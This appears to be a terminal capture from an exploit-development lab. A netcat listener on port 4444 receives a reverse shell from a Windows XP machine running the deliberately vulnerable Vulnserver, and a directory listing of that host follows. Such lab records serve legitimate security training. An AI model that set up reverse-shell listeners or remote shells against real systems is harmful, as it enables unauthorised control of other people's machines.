 Terminal -
~ # ❯❯❯ nc -lvnp 4444 ✘ 1
listening on [any] 4444 ...
connect to [192.168.1.48] from (UNKNOWN) [192.168.1.46] 1069
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\mguasch\Desktop\Vulnserver>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8C1A-A1A7
 Directory of C:\Documents and Settings\mguasch\Desktop\Vulnserver
07/11/2019  06:18 AM    <DIR>          .
07/11/2019  06:18 AM    <DIR>          ..
07/11/2019  06:18 AM            16,601 essfunc.dll
07/11/2019  06:18 AM            29,624 vulnserver.exe
               2 File(s)         46,225 bytes
               2 Dir(s)   5,854,814,208 bytes free
C:\Documents and Settings\mguasch\Desktop\Vulnserver>